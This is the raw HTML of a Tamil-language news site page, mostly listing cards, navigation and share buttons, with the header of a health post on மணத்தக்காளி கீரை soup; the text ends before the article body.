L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                மணத்தக்காளி கீரை சூப்!! (மருத்துவம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/219345/news/219345.html" itemprop="item"><span itemprop="name">மணத்தக்காளி கீரை சூப்!! (மருத்துவம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-219345" class="post-219345 post type-post status-publish format-standard hentry category-news category-24 tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" rel="category tag">
                                <span>மருத்துவம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            மணத்தக்காளி கீரை சூப்!! (மருத்துவம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2020/09/03" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-03T20:35:51+02:00">3 September 2020</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/219345/news/219345.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/219345/news/219345.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=மணத்தக்காளி%20கீரை%20சூப்!!%20(மருத்துவம்)&#038;url=http://www.nitharsanam.net/219345/news/219345.html'); "  href="https://twitter.com/intent/tweet?text=மணத்தக்காளி%20கீரை%20சூப்!!%20(மருத்துவம்)&#038;url=http://www.nitharsanam.net/219345/news/219345.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></span>
				                                        <span class="twp-label-title">
				                                            Twitter				                                        </span>
												    </span>
												</span>
																					</a>
